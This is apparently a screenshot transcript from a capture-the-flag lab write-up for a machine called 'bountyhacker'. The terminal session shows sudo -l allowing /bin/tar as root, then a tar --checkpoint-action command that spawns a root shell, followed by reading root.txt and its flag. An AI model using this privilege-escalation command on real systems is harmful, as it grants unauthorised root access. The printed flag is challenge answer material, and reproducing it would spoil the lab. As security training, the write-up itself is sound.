 * Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
83 packages can be updated.
0 updates are security updates.
Last login: Mon Mar 31 13:22:27 2025 from 10.8.61.245
lin@bountyhacker:~/Desktop$ sudo -l
[sudo] password for lin:
Matching Defaults entries for lin on bountyhacker:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User lin may run the following commands on bountyhacker:
    (root) /bin/tar
lin@bountyhacker:~/Desktop$ sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bi
n/sh
tar: Removing leading `/' from member names
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
# ls
root.txt
# cat root.txt
THM{80UN7Y_h4cK3r}
#
ENG
21:26
03/31/2025